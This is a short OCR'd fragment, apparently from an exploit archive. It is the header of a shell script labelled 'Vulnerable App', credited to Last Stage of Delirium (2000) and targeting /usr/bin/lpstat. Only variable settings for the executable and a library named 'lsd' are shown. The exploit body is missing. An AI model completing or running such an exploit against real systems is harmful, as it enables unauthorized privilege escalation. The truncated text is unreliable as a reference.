
Vulnerable App:
#!/bin/sh

## copyright LAST STAGE OF DELIRIUM jul 
2000 poland            *://lsd-pl.net/ 
#

## /usr/bin/lpstat                                                             
#

EXECUTABLE=/usr/bin/lpstat

FILE=file

LIBRARY=lsd
